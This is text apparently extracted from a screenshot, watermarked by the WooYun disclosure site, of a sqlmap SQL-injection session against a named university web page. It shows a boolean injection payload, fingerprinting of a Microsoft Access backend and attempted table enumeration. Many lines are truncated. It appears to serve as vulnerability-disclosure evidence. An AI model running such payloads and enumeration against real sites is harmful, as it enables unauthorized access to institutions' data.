 sqlmap.bat - sqlmap.py -u "http://kjxy.heuet.edu.cn/kjxy/show.asp?i
Payload: id=IIF(9395=9395,172,1/0)
---
[11:07:56] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[11:07:56] [INFO] fetching tables for database: 'Microsoft_Access_mast
[11:07:56] [INFO] fetching number of tables for database 'Microsoft_Ac
rdb'
[11:07:56] [WARNING] running in a single-thread mode. Please consider
ption '--threads' for faster data retrieval
[11:07:56] [INFO] retrieved:
[11:08:06] [CRITICAL] connection timed out to the target URL or proxy.
going to retry the request(s)
[11:08:06] [WARNING] in case of continuous data retrieval problems you
ed to try a switch '--no-cast'
[11:08:06] [WARNING] unable to retrieve the number of tables for datab
soft_Access_masterdb'
[11:08:06] [ERROR] cannot retrieve table names, back-end DBMS is Acces
do you want to use common table existence check? [Y/n/q]
[11:08:13] [INFO] checking table existence using items from 'E:\python
t\common-tables.txt'
[11:08:13] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
www.wooyun.org